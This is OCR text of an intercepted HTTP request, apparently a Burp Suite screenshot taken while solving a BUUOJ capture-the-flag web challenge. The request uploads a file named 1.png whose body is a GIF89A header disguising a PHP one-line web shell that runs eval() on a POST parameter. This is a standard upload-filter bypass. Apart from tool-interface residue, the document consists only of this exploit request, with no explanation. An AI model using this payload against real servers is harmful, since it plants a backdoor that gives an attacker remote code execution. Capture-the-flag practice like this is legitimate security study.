 Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /index.php HTTP/1.1
2 Host: 3d6b7a2c-6e45-435d-8428-7405803ca702.node5.buuoj.cn:81
3 Content-Length: 359
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3d6b7a2c-6e45-435d-8428-7405803ca702.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryazCo0tWASuvebOyI
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://3d6b7a2c-6e45-435d-8428-7405803ca702.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryazCo0tWASuvebOyI
16 Content-Disposition: form-data; name="fileUpload"; filename="1.png"
17 Content-Type: application/octet-stream
18
19 GIF89A
20 <script language='php'>eval($_POST["SunRT"]);<script>
21 ------WebKitFormBoundaryazCo0tWASuvebOyI
22 Content-Disposition: form-data; name="upload"
23
24
25 ------WebKitFormBoundaryazCo0tWASuvebOyI--
26